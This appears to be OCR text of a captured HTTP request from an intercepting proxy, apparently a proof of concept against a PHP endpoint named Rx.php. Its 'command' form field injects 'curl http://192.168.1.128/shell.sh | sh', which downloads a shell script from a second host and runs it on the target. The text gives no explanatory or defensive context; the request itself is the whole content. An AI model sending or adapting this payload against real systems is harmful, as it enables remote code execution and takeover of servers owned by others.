 Raw Params Headers Hex
Raw Headers Hex Render
1 POST /Rx.php HTTP/1.1
2 Host: 192.168.1.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 195
10 Origin: http://192.168.1.129
11 Connection: close
12 Referer: http://192.168.1.129/
13 Cookie: PHPSESSID=64314rl3e90dha35g4jf58vn01
14
15 signature=$2a$10$Br8I/8HWGz82u5kV5BFmFemr2vBbIjJfdH7Exe7aCZ0HS6BpvhqJG&
command=curl+http%3a//192.168.1.128/shell.sh+|+sh&indexcsrf=
ba9b5cfdedfe73f0e9626cb72b6bce26d819f7b273db04a057d0ad0cbeffeb50